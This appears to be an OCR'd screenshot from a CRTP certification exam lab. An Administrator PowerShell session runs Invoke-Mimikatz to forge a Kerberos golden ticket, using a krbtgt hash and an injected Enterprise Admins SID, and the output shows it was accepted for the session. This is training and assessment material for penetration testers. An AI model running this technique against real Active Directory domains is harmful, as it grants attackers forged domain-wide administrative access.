 Applications Places Firefox ESR Sep 23 11:03
StudentUser CRTP Exam Report - CRTP E CRTP EXAM LAB mail-attachment.googleuse Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
Administrator: Windows PowerShell
Deleting all tickets:
Ticket(s) purged!
PS C:\Users\Administrator> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /sids:S-1-5-21-1712611810-359
6029332-2671080496-519 /krbtgt:9da73ba7efa1038f7928978014a572df /ptt"'
.#####. mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /sids:S-1-5-21-1712611810-3596029332-2671080496-519 /krbtgt:
9da73ba7efa1038f7928978014a572df /ptt
User : Administrator
Domain : tech.finance.corp (TECH)
SID : S-1-5-21-1325336202-3661212667-302732393
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1712611810-3596029332-2671080496-519 ;
ServiceKey: 9da73ba7efa1038f7928978014a572df - rc4_hmac_nt
Lifetime : 9/23/2023 8:03:20 AM ; 9/20/2033 8:03:20 AM ; 9/20/2033 8:03:20 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ tech.finance.corp' successfully submitted for current session
8:03 AM
9/23/2023
1